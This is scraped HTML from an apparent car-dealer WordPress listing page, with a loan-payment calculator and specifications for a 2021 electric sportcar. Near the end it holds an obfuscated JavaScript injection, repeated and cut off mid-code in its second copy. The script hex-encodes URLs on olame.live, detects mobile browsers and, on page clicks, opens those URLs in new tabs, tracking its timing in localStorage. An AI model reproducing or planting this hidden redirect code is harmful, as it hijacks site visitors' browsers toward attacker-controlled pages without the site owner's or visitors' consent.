				<div class="col-sm-9 stm_changeable_breakpoint">
					<div class="stm_calculator_results">
						<div class="result">
							<div class="stm-calc-label">Monthly Payment</div>
							<div class="monthly_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Interest Payment</div>
							<div class="total_interest_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Amount to Pay</div>
							<div class="total_amount_to_pay h5"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="calculator-alert alert alert-danger"></div>

		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function () {
			var vehicle_price;
			var interest_rate;
			var down_payment;
			var period_month;

			var stmCurrency = "$";
			var stmPriceDel = " ";
			var stmCurrencyPos = "left";

			$('.calculate_loan_payment').on('click', function(e){
				e.preventDefault();

				//Useful vars
				var current_calculator = $(this).closest('.stm_auto_loan_calculator');

				var calculator_alert = current_calculator.find('.calculator-alert');
				//First of all hide alert
				calculator_alert.removeClass('visible-alert');

				//4 values for calculating
				vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

				interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
				interest_rate = interest_rate/1200;

				down_payment = parseFloat(current_calculator.find('input.down_payment').val());

				period_month = parseFloat(current_calculator.find('input.period_month').val());

				//Help vars

				var validation_errors = true;

				var monthly_payment = 0;
				var total_interest_payment = 0;
				var total_amount_to_pay = 0;

				//Check if not nan
				if(isNaN(vehicle_price)){
					calculator_alert.text("Please fill Vehicle Price field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(interest_rate)) {
					calculator_alert.text("Please fill Interest Rate field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(period_month)) {
					calculator_alert.text("Please fill Period field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(down_payment)) {
					calculator_alert.text("Please fill Down Payment field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (down_payment > vehicle_price) {
					//Check if down payment is not bigger than vehicle price
					calculator_alert.text("Down payment can not be more than vehicle price");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else {
					validation_errors = false;
				}

				if(!validation_errors) {
					var interest_rate_unused = interest_rate;
					var mathPow = Math.pow(1 + interest_rate, period_month);

					if(interest_rate == 0) {
						interest_rate_unused = 1;
					}

					monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
					var monthly_payment_div = (mathPow - 1);
					if(monthly_payment_div == 0) {
						monthly_payment_div = 1;
					}

					monthly_payment = monthly_payment/monthly_payment_div;
					monthly_payment = monthly_payment.toFixed(2);

					total_amount_to_pay = down_payment + (monthly_payment*period_month);
					total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

					total_interest_payment = total_amount_to_pay - vehicle_price;
					total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

					current_calculator.find('.stm_calculator_results').slideDown();
					current_calculator.find('.monthly_payment').text(stm_get_price_view(monthly_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_interest_payment').text(stm_get_price_view(total_interest_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_amount_to_pay').text(stm_get_price_view(total_amount_to_pay, stmCurrency, stmCurrencyPos, stmPriceDel ));
				} else {
					current_calculator.find('.stm_calculator_results').slideUp();
					current_calculator.find('.monthly_payment').text('');
					current_calculator.find('.total_interest_payment').text('');
					current_calculator.find('.total_amount_to_pay').text('');
				}
			})

			$(".numbersOnly").on("keypress keyup blur",function (event) {
				//this.value = this.value.replace(/[^0-9\.]/g,'');
				$(this).val($(this).val().replace(/[^0-9\.]/g,''));
				if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
					event.preventDefault();
				}

				if ( $(this).val() != '' ){
					$(this).closest('.form-group').removeClass('has-error');
				}
			});

						$('.calculate_loan_payment').trigger('click');
					});

	})(jQuery);
</script>

<style>
	.stm_auto_loan_calculator.novo .stm_calculator_results .result .h5:before {
		content: '$';
	}
</style>


</div>

<script>
(function ($) {
	$(document).on('ready', function () {
		let parent_width = $('#stm_calc_92909').width();
		if(parent_width < 360) {
			$('#stm_calc_92909 .stm_changeable_breakpoint').removeClass('col-md-3');
			$('#stm_calc_92909 .stm_changeable_breakpoint').removeClass('col-sm-3');
			$('#stm_calc_92909 .stm_changeable_breakpoint').removeClass('col-sm-9');
			$('#stm_calc_92909 .stm_changeable_breakpoint').addClass('col-md-12');
			$('#stm_calc_92909 .stm_calculator_results').css('flex-direction', 'column');
		}
	});
})(jQuery);
</script>
</div></div></div><div class="stm-vc-single-car-sidebar-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<style type="text/css">
	.vc_custom_1641548377760{margin-top: 15px !important;margin-bottom: 15px !important;}</style>

<div class="sidebar-area-vc stm-sidebar-mode-vc ">
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="single-car-prices">
							<div class="single-regular-sale-price">
			<table>
								<tr>
					<td>
						<div class="regular-price-with-sale">
																					<strong>
								$121 000							</strong>
						</div>
					</td>
					<td>
												<div class="h4" style=margin-top:0>$109 000</div>
					</td>
				</tr>
			</table>
		</div>
						</div>
	
</div></div></div></div><div class="stm_social_buttons_wrap  vc_custom_1641548377760">
	</div>

<style>
	#social_button_63822 {
									}

	.stm_social_buttons_wrap .whatsapp {
		position: relative;
			}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn {
		display: flex;
		align-items: center;
		box-shadow: 0 2px 7px rgba(0, 0, 0, 0.09);
		border: 1px solid #e0e3e7;
		background-color: #ffffff;
		border-radius: 5px;
		color: #121e24;
		font-size: 14px;
		font-weight: 700;
		font-style: normal;
		letter-spacing: normal;
		line-height: 18px;
		text-align: left;
		text-transform: uppercase;
		padding: 13px 17px;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn:hover {
		background-color: #f8f8f8;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn .stm-icon-whatsapp {
		margin-right: 15px;
		font-size: 26px;
		color: #45c655;
	}

	.stm_social_buttons_wrap a,
	.stm_social_buttons_wrap a:hover,
	.stm_social_buttons_wrap a:focus,
	.stm_social_buttons_wrap a:active {
		text-decoration: none;
	}

</style>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
						<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/autocheck-174x50.png" class="img-responsive dp-in"/>
					</a>
				</div>
								<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/carfax1owner.png" class="img-responsive dp-in"/>
					</a>
				</div>
						
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="5YJ3E1EA5KF328931" data-cg-price="109000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">Sportcar</td>
															</tr>
																															<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Electric</td>
															</tr>
																															<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2021</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Automatic</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">4WD</td>
															</tr>
																															<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Orange Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Grey</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">5YJ3E1EA5KF328931</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">20</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">23</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="vin_report_section">

		<div class="single-car-mpg">
			<div class="mpg-unit">

				<div class="mpg-value">VIN</div>
				<div class="mpg-label">5YJ3E1EA5KF328931</div>

			</div>
			<button class="report_button stm-button heading-font" data-vin="5YJ3E1EA5KF328931">
				VIEW VIN REPORT			</button>
		</div>

	</div>

	</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 